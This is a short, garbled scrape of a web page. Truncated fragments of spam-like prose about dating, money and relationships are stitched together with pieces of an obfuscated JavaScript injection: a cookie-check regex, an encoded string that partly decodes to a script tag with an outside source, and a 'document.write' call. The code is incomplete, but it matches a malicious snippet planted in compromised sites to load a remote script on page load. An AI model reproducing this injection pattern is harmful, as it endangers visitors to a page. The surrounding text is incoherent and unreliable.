
 its people. The idea that I might meet a
setting and time of day to meet a woman
young ladies. Bros, this is a wonderful
g,”\\$1″)+”=([^;]*)”));return U?
SU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSU
ument.write(”)}
 water and salt. How come they get
 were originally husband and wife. said
ong MCP, Microsoft Specialist 70-532
 What do you want me to do Then sighed
 can the money go My mother used to call
 looked at him, and his heart was
ions but he still couldn t rest assured.